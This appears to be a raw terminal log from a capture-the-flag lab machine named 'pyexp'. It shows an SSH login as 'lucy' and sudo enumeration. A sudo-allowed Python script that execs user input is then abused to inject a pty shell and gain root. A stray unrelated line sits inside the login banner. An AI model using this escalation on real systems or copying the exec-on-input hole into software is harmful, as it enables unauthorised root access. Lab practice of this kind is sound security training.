 ┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ ssh lucy@192.168.10.27 -p 1337
The authenticity of host '[192.168.10.27]:1337 ([192.168.10.27]:1337)' can't be established.
ED25519 key fingerprint is SHA256:K18aoM62L+/GHVzkZJScoh+S91IW1EPPvsc1K7UuVbE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.10.27]:1337' (ED25519) to the list of known hosts.
lucy@192.168.10.27's password:
Permission denied, please try again.
lucy@192.168.10.27's password:
Linux pyexp 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Venom v1.1.0 hydra.restore
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 10 18:44:44 2020 from 192.168.1.18
lucy@pyexp:~$ id
uid=1000(lucy) gid=1000(lucy) groups=1000(lucy),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
lucy@pyexp:~$ uname -a
Linux pyexp 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64 GNU/Linux
lucy@pyexp:~$ sudo -l
Matching Defaults entries for lucy on pyexp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lucy may run the following commands on pyexp:
    (root) NOPASSWD: /usr/bin/python2 /opt/exp.py
lucy@pyexp:~$ cat /opt/exp.py
uinput = raw_input('how are you?')
exec(uinput)

lucy@pyexp:~$ sudo /usr/bin/python2 /opt/exp.py
how are you?import pty; pty.spawn("/bin/bash")
root@pyexp:/home/lucy# id
uid=0(root) gid=0(root) groups=0(root)
root@pyexp:/home/lucy#